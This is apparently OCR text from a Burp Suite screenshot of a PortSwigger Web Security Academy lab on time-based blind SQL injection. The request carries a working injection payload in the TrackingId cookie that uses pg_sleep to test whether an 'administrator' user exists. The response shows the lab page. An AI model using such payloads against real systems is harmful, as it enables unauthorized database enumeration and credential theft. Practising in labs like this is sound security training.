 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.6 - Temporary Project - licensed to Uncia
Dashboard Target Proxy Intruder
Repeater Sequencer Decoder Comparer Logger Extender Project options User options
6 × 7 × 8 × 9 × 10 × 11 × ...
Send Cancel < > Target: https://ac061feb1e0d479880ea6f9800bb004d.web-security-academy.net ?
Request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: ac061feb1e0d479880ea6f9800bb004d.web-security-academy.net
3 Cookie: TrackingId=
3oGDemz5RMZZkFxh'%3BSELECT+CASE+WHEN+(username='administrator')+THEN+pg_sleep(10)+ELSE
leep(0)+END+FROM+users-- ; session=XodIC5JGwwxkEchwb9Ks81bOBk86QBM4
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="90"
6 Sec-Ch-Ua-Mobile: ?0
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/90.0.4430.212 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng
q=0.8,application/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: cross-site
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://portswigger.net/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17 Connection: close
18
19
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 10997
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/acac
10 <link href=/resources/css/labsEcommerce.
11 <title>
Blind SQL injection with time delays a
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/lab
</script>
15
16 <div id="academyLabHeader">
17 <section class="academyLabBanner">
18 <div class="container">
19 <div class="logo">
</div>
20 <div class="title-container">
21 <h2>
Blind SQL injection with time
</h2>
22 <a class="link-back" href="https:
23 Back&nbsp;to&nbsp;lab&nbsp;descr
24 <g>
25 <polygon points="1.4,0 0,1.2
</polygon>
26 <polygon points="14.3,0 12.9,
</polygon>
INSPECTOR